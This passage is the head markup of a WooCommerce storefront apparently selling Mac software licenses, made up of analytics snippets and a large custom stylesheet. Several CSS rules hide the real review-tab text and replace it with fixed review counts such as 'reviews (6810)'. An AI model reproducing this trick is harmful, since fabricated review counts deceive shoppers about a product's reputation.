					gtag("config", "G-RCEP3GV83T", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bestdigitalsproducts.com","hash_tracking":"false","v4_id":"G-ZR9M56N7KN"};/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bestdigitalsproducts.com/checkout/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bd1ee41000a5e87aae63e1d5eefd5cab","fragment_name":"wc_fragments_bd1ee41000a5e87aae63e1d5eefd5cab","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/actionable-google-analytics/public/js/actionable-google-analytics-public.js?ver=CC-V3-3.6" id="actionable-google-analytics-js"></script>
<link rel="https://api.w.org/" href="https://bestdigitalsproducts.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestdigitalsproducts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://bestdigitalsproducts.com/?p=220' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="DwUKH_XLua50dGI4d5oxGAuTq-uuy0Fene1L3qxK3Rk" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic. Plugin Version: CC-V3-3.6-version-->
   <script>(window.gaDevIds=window.gaDevIds||[]).push("5CDcaG");</script>
   
   <script>   
   (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","//www.google-analytics.com/analytics.js","ga");
  ga("create", "UA-154119101-1", "auto");
  
  
ga("require", "displayfeatures");
ga("require", "ec", "ec.js");


ga("set", "dimension2","Others");
ga("send", "pageview",{siteSpeedSampleRate: 100});
   </script>
 <!-- Google Tag Manager -->
 <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TSHSWL"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
 new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
 j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
 "//www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
 })(window,document,"script","dataLayer","GTM-TSHSWL");</script>
 <!-- End Google Tag Manager -->
  <!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic. Plugin Version: CC-V3-3.6-version-->
  <link rel="icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-180x180.png" />
<meta name="msapplication-TileImage" content="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #d83b01;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:64px!important}.stuck #logo img{max-height: 64px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #000000}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 21px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:96%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #d83b01;}/* Color !important */[data-text-color="primary"]{color: #d83b01!important;}/* Background Color */[data-text-bg="primary"]{background-color: #d83b01;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #d83b01;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #d83b01}.nav-tabs > li.active > a{border-top-color: #d83b01}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #d83b01 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #d83b01 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #d83b01;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#dd501c; }[data-text-bg="secondary"]{background-color: #dd501c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #dd501c}/* Color !important */[data-text-color="secondary"]{color: #dd501c!important;}/* Border */.secondary.is-outline:hover{border-color:#dd501c}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #191818}.nav > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #191818;}.alt-font{font-family: "Poppins", sans-serif;}.alt-font{font-weight: 0!important;}.shop-page-title.featured-title .title-bg{background-image: url(https://bestdigitalsproducts.com/wp-content/uploads/2020/01/shop-page.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0c121c}button[name='update_cart'] { display: none; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.postid-40307 #tab-title-reviews a, .postid-40319 #tab-title-reviews a {
    font-size: 14px;
}
.attribute-pa_license th.label {
    display: block;
    width: 100%;
}

#product-55292 #tab-title-reviews a:after {
    content: "reviews (14)";
    font-weight: bolder;
    font-size: 14px;
}


    .custom-sticky-button {
      position: fixed;
      bottom: 50%;
      right: 20px;
      background-color: #ff5722;
      color: white !important;
      padding: 10px 20px;
      border-radius: 30px;
      text-decoration: none;
      font-size: 18px;
      font-weight: bold;
      box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
      transition: background-color 0.3s ease, transform 0.3s ease;
      text-align: center;
    }

    .custom-sticky-button:hover {
      background-color: #e64a19;
      transform: translateY(-5px);
    }

.s12Ox3ajbS40ImTG {
  display: none !important;
}
.cardContainer {
    display: none;
}

    /* Animation */
    .custom-sticky-button::after {
      content: "✨";
      position: absolute;
      top: -15px;
      right: -15px;
      font-size: 24px;
      animation: sparkle 1.5s infinite;
    }

    @keyframes sparkle {
      0% { transform: scale(1); }
      50% { transform: scale(1.3); }
      100% { transform: scale(1); }
    }


















.postid-55292 .attribute-pa_license input[type='radio'] {

    top: 0;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
    margin: 0 14px 0 0 !important;
}

.attribute-pa_license input[type='radio'] {
    display: inline;
    margin-right: 10px;
    font-size: 8px;
    position: relative;
    top: 55px;
    left: 9px;
}
#product-654 .value label, #product-50557 .value label, #product-40307 .value label {
    text-transform: capitalize;
    font-size: 0;
    background-color: var(--bar-selected-background-color);
    box-shadow: inset 0 0 0 2px var(--bar-selected-border-color);
    display: flex!important;
    flex-direction: column;
    /* justify-content: center; */
    /* position: relative; */
    line-height: 25px;
    /* padding: 10px 20px; */
    box-sizing: border-box;
    cursor: pointer;
    width: 100%;
    min-height: 70px;
    background-color: #fff;
    box-shadow: inset 0 0 0 1px #004aad;
    margin: 0 0 0;
    padding-left: 30px;
    box-shadow: inset 0 0 0 2px #000);
    border-radius: 7px;
}

li.wc_payment_method.payment_method_ppcp-gateway {
   /*  display: none;*/ 
}
.attribute-pa_license input[type='radio'] {
    display: inline;
    margin-right: 10px;
    font-size: 25px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(1) .woovr-variation-name:before {
    content: "Buy One Mac License";
	  font-size: 17px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(2) .woovr-variation-name:before {
    content: "Buy Two Mac Licenses";
	font-size: 17px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(3) .woovr-variation-name:before {
    content: "Buy Three Mac Licenses";
	font-size: 17px;
}
div#product-40307 .woovr-variation-radio .woovr-variation-name {
    font-weight: 700;
    font-size: 0;
}
.woovr-variation-price del bdi {
    color: #7f7f7f;
    font-size: 18px;
    font-weight: 700;
}
.woovr-variation-radio .woovr-variation-info .woovr-variation-price, .woovr-variation-radio .woovr-variation-info .woovr-variation-availability {
    display: flex;
    margin-right: 10px;
    font-size: 18px;
}
.woovr-variation-info span.woocommerce-Price-amount.amount {
    color: #248900;
	 font-size: 18px;
}
.partnerlogo-item img {
    background: #fff;
    padding: 15px;
}
.product-gallery .product-gallery--includes-apps {
    width: 100%;
    margin-right: 10px;
    background: #fff;
}
.post-40307 .product-gallery--includes-apps, .post-654 .product-gallery--includes-apps, .post-174 .product-gallery--includes-apps {
    display: block;
}
.product-gallery .product-gallery--includes-text {
    font-size: 13px;
    font-weight: 700;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 15px;
    text-align: center;
    padding: 10px 0 0 0;
}
.product-gallery ul {
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    min-height: 30px;
    max-height: 300px;
    overflow-y: auto;
}
.product-gallery ul li {
    display: block !important;
    text-align: center;
    padding: 0px 10px;
}
.product-gallery ul li .icon {
    display: flex;
    width: 60px;
    height: 60px;
    justify-content: center;
    align-items: center;
    margin-bottom: 3px;
    border: 1px solid rgba(0,0,0,.1);
    border-radius: 100%;
    padding: 5px;
}
.product-gallery ul li .label {
    font-size: 12px;
    font-weight: bold;
    color: #000;
    margin-top: 3px;
}
.product-gallery--includes-apps {
    display: none;
}
/* div#crisp-chatbox {
    display: none !important;
} */
button.ux-search-submit.submit-button.secondary.button.icon.mb-0 {
    position: relative;
    left: -35px;
    border-radius: 50px;
}

.image-bottom-new {
    display: none;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
    margin: 0 24px 0 0;

}
input#woocommerce-product-search-field-0 {
    width: 400px;
	border-radius: 50px;
}
.header-search-form-wrapper .button.icon {
    min-width: 3.5em;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {
    box-shadow: rgb(0 0 0 / 25%) 0px 14px 28px, rgb(0 0 0 / 22%) 0px 10px 10px;
}
button.ux-search-submit.submit-button.secondary.button.icon.mb-0 {
    height: 43px;
}
ul.mega-sub-menu a.mega-menu-link {
    text-transform: capitalize !important;
    font-weight: normal !important;
    justify-content: center;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    font-size: 17px;
}
#mega-menu-wrap-primary {
    background: none;
}
.woocommerce-billing-fields, .woocommerce-additional-fields, .page-id-59 .col-inner{box-shadow: rgba(0, 0, 0, 0.15) 0px 15px 25px, rgba(0, 0, 0, 0.05) 0px 5px 10px;
} 
.ywpc-countdown-topbar>.ywpc-header {
    font-size: 25px !important;
}
ul.woocommerce-error li {color:red; font-size:30px;}
#payment ul.payment_methods li img.ppcp-card-icon {
    max-height: 30px;
    float: right;
    position: relative;
    right: 15px;
    top: 12px;
}
.payment_box.payment_method_paypal {
    padding: 9px;
}
li.wc_payment_method.payment_method_paypal {
    padding: 15px 5px 6px;
}
input#payment_method_ppcp-credit-card-gateway {
    margin: 20px 10px 20px;
}
.payment_box.payment_method_ppcp-credit-card-gateway {
    background: #fafafa;
    padding: 15px;
}
ul.wc_payment_methods.payment_methods.methods {
    padding: 0;
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
    color: #545454;
}
.payment_methods li+li {
    padding-top: 0;
}
span#ppcp-credit-card-gateway-card-expiry {
    border: solid 1px #CECECE !important;
    background: none !important;
}
span#ppcp-credit-card-gateway-card-cvc {
    background: none !important;
    border: solid 1px #CECECE !important;
}
#payment ul.payment_methods li img.ppcp-card-icon {
    float: right;
}
span#ppcp-credit-card-gateway-card-number {
    background: none !important;
    border: solid 1px #CECECE !important;
}
.top-banner img {
    width: 100%;
}
.ppcp-dcc-order-button {
    float: none !important;
}

.container-fluid.trustpilot-widget {
    display: none;
}
.col-md-3.reviews-item.top-review-item {
    float: left;
    width: 23%;
	  margin-right: 7px;
    margin-left: 15px;
}

#payment p {
    font-weight: 500;
    line-height: 26px;
    font-size: 16px;
    color: #000;
    text-align: left;
}

.reviews-item {
    background-color: #f8f9fa;
    border-radius: 2px;
    box-shadow: 0 1px 0 0 rgba(182,196,210,0.4);
    line-height: 16px;
    padding: 15px;
    position: relative;
    vertical-align: middle;
    white-space: normal;
	  clear: both;
	  height: 210px;
}
.carousel-inner .col-md-12 {
    padding: 0 15px;
}
.carousel-inner .col-md-3 {
    padding: 0 15px;
}
.reviews-item .pull-right {
    justify-content: end;
    position: absolute;
    right: 15px;
}

span#ppcp-credit-card-gateway-card-cvc {
    width: 100% !important;
   
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row select {
    height: 55px;
    border: none;
    background: #f2f5f7;
}
.checkout-breadcrumbs a:before, .checkout-breadcrumbs a:after {
    content: " ";
    position: absolute;
    top: 0;
    right: -17px;
    width: 0;
    height: 0;
    border-top: 25px solid transparent;
    border-bottom: 25px solid transparent;
    border-left: 17px solid #dbe5f5;
    z-index: 2;
    transition: border-color 0.2s ease;
}

.checkout-breadcrumbs .current:before {
	right: auto;
    left: 0;
    border-left: 17px solid #EEF4FC;
    z-index: 0;
}
.verifyimage {
    display: none;
}
.checkout-breadcrumbs .current:after {
    border-left: 17px solid #dd501c;
}
.checkout-breadcrumbs .current{
    background-color: #dd501c;
	position: relative; 
	color: #fff !important;
}
.checkout-breadcrumbs .hide-for-small:before {
    right: auto;
    left: 0;
    border-left: 17px solid #EEF4FC;
    z-index: 0;
}
.checkout-breadcrumbs a.hide-for-small {
    color: #000;
}
span.divider.hide-for-small i.icon-angle-right {
    visibility: hidden;
}

.checkout.woocommerce-checkout  .col-inner.has-border {
    background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
}
.checkout.woocommerce-checkout .woocommerce-billing-fields, .checkout.woocommerce-checkout .woocommerce-additional-fields {
   background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
    padding: 20px;
}
.checkout-breadcrumbs a {
    position: relative;
    padding: 10px 20px;
    background-color: #dbe5f5;
}
.breadcrumb-step {
    border: solid 2px #C6D0E0;
    background: none;
	    line-height: 22px;
	color: #000;
}

.current .breadcrumb-step.hide-for-small {
    background-color: #fff;
    border: 2px solid #fff;
}


input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection {
    font-size: 17px;
    color: #333;
    box-shadow: none !important;
}
.verifyimage img {
    display: block;
    margin: 0 auto;
}
form.variations_form.cart {
    margin-bottom: 0;
}
.verifyimage{
	text-align: center;
}
.verifyimage a {
    font-size: 24px;
    font-weight: bold;
    text-decoration:underline; 			color: #000;}


.woocommerce-checkout input[type="checkbox"], .woocommerce-checkout input[type="radio"] {
    float: none !important;
}
.woocommerce-billing-fields p.form-row-first, .woocommerce-billing-fields p.form-row-last {
    width: 100%;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row select {
    height: 55px;
}

#customer_details label{text-align:left;}
.ywpc-header {
    font-size: 26px !important;
}
.cart_item td.product-name:before {
    content: "Microsoft Office";
}
img.imagen-new {
    display: none;
}

#product-654  img.imagen-new, #product-174  img.imagen-new,  #product-2050  img.imagen-new {
    display: block;
}

#product-654 #tab-title-reviews a:after {
    content: "reviews (729)";
    font-weight: bolder;
    font-size: 14px;
}
#product-40307 #tab-title-reviews a:after {
    content: "reviews (6810)";
    font-weight: bolder;
    font-size: 14px;
}
#product-50564 #tab-title-reviews a:after {
  content: "reviews (197)";
  font-weight: bolder;
  font-size: 14px;
}
#product-40319 #tab-title-reviews a:after {
    content: "reviews (89)";
    font-weight: bolder;
    font-size: 14px;
}
#product-50557 #tab-title-reviews a:after {
    content: "reviews (241)";
    font-weight: bolder;
    font-size: 14px;
}
#product-174 #tab-title-reviews a:after{
	   content: "reviews (312)";
    font-weight: bolder;
    font-size: 14px;
}
#product-2050 #tab-title-reviews a:after{
	   content: "reviews (4256)";
    font-weight: bolder;
    font-size: 14px;
} 
 #tab-title-reviews a {
    font-size: 0;
}
 .product-footer #tab-title-reviews a {
    width: 100%;
}

#payment ul.payment_methods li img.ppcp-card-icon {
	max-height: 34px;}
.payment_method_paypal img {
   
    display: none;
}
.product-main .paypal-button-container {
    display: none !important;
}
.product-main div#ppc-button {
    display: none !important;
}
.paypal-button-row.paypal-button-number-1.paypal-button-layout-vertical.paypal-button-shape-rect.paypal-button-number-multiple.paypal-button-env-production.paypal-button-color-black.paypal-button-text-color-white.paypal-logo-color-white {
    display: none !important;
}
.form-row.form-row-wide {
    text-align: left;
}
.form-row.form-row-first.woocommerce-validated {
    text-align: left !important;
}
.form-row.place-order .button.alt {
    display: block;
    width: 100%;
    padding: 0px;
    font-size: 22px;
	 border-radius: 6px;
	margin: 0 auto;
}
.product-template-default .paypal-button {
    display: none !important;
}
.wc_payment_method label, legend {
    margin-bottom: 0 !important;
	  text-align: left;
	  font-size: 15px;
}
/* .wc_payment_methods.payment_methods.methods {
    margin-bottom: 0 !important;
} */
#ppcp-credit-card-gateway-card-number {
    margin-bottom: 2px !important;
 	border-radius: 6px !important; 
}
span#ppcp-credit-card-gateway-card-cvc, span#ppcp-credit-card-gateway-card-expiry, .woocommerce-billing-fields input {
    border-radius: 6px !important;
}
.star-rating span:before {
    color: #fdb724 !important;
}
.page-id-59 span.amount {
    display: initial;
    padding: 2px;
}
ul.list-items {
    clear: both;
}
.page-id-59 tr.order-total {
    font-size: 22px;
}
ul.product_list_widget li .quantity {
	display: inline-flex;}
.wc_payment_method label, legend {
    font-weight: bold;
    font-size: 17px;
    margin-bottom: 15px;
}
button#place_order {
    width: 100%;
    font-size: 20px;
}
.payment_method_paypal img {
    max-width: 200px;
    margin: 0;
    padding: 0 10px;
    background: white;
}
.single_variation_wrap {
    margin-top: -14px;
}
.product-summary .single_variation_wrap .variations_button {
    margin-top: !important;
}
.product-info .price {
    font-size: 30px;
    margin: 5px;
    font-weight: bolder;
}
 #product-654 button.single_add_to_cart_button.button.alt, #product-40307 button.single_add_to_cart_button.button.alt {
    width: 100% !important;
}

 #product-654 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-654 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
 #product-654 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}





#product-40307 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-40307 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
#product-40307 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}


#product-50557 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-50557 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
#product-50557 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}




 #product-654 .value label, #product-50557 .value label, #product-40307 .value label {
    text-transform: capitalize;
	  font-size: 0;
}
.trustpilot-widget {
  background: transparent;
  font-family: "Segoe UI";  
  color: #333;
  padding: 30px 0 25px 0;
  overflow: hidden;
}
.seal-three.bottom-left {
    position: absolute;
    bottom: 0;
    position: fixed!important;
    bottom: 0px!important;
    left: 12px!important;
    z-index: 999999;
}
i.a-icon.a-icon-addon.p13n-best-seller-badge {
    margin-right: 4px;
    background-color: #d83b01 !important;
    font-size: 14px;
    padding-top: 2px;
    padding-bottom: 2px;
    line-height: 14px;
    font-weight: 400;
    position: relative;
    padding: 6px 15px 8px;
    text-align: center;
    color: #fff;
}
.ywpc-days {
    display: none !important;
}
.a-addon-badge:after, .a-addon-badge:before, .a-icon-addon:after, .a-icon-addon:before {
    content: "";
    position: absolute;
    right: -6px;
    border-left-width: 0;
}
.a-addon-badge:before, .a-icon-addon:before {
    bottom: 0;
    border-style: dashed;
    border-width: 6px;
    border-color: rgba(255,255,255,0);
    border-bottom: 6px solid #d83b01;
    border-top-width: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    border-bottom-width: 14px;
}
.a-addon-badge:after, .a-icon-addon:after {
    top: 0;
    border-style: dashed;
    border-width: 6px;
    border-color: rgba(255,255,255,0);
    border-top: 6px solid #d83b01;
    border-bottom-width: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    border-top-width: 14px;
}
strong.blinking {
    color: #000;
	  line-height: 30px;
	  font-size: 15px;
}
.badge-link span {
    font-size: 15px;
}
.badge-wrapper.product-desktop-badge {
    margin-bottom: 15px;
	 text-align: left;
   float: left;
}
#message-purchased {

    bottom: 90px;

}
.trustpilot-widget .wrapper-left a {
  color: #333;
  font-weight: 600;
  text-decoration: underline;
}
.trustpilot-widget .wrapper-left {
  text-align: center;
	padding: 21px;
}
.trustpilot-widget .wrapper-left .title {
  color: #333;
  font-size: 24px;
  padding: 0;
  margin: 0;
  margin-bottom: 10px;
}
.trustpilot-widget .wrapper-left .rating img {
  max-width: 160px;
  margin: auto;
}
.trustpilot-widget .wrapper-left .info {
  color: #333;
  font-size: 13px;
  line-height: 45px;
}
.trustpilot-widget .wrapper-left .brand-logo img {
  max-width: 25px;
  margin: auto;
  margin-top: -10px;
  display: inline-block;
}
.trustpilot-widget .wrapper-left .brand-logo p {
  font-size: 18px;
  line-height: 35px;
  color: #333;
  text-align: center;
  display: inline-block;
}
.trustpilot-widget .reviews {
  margin-left: 2%;
	float: left;
   width: 73%;
}
/* The controlsy */
.trustpilot-widget .carousel-control {
    height: 25px;
    width: 25px;
    border: 1px solid #9E9E9E;
    border-radius: 50%;
    margin-top: 60px;
    font-size: 25px;
    background: transparent;
    line-height: 18px;
}
.trustpilot-widget .carousel-control.right {
  margin-right: -50px;
  color: #333;
  text-shadow: none;
}
.trustpilot-widget .carousel-control.left {
  left: -70px;
  color: #333;
  text-shadow: none;
}
.trustpilot-widget .carousel-control.right:hover, .trustpilot-widget .carousel-control.left:hover {
    color: #333;
}
.trustpilot-widget .carousel-inner .rating img {
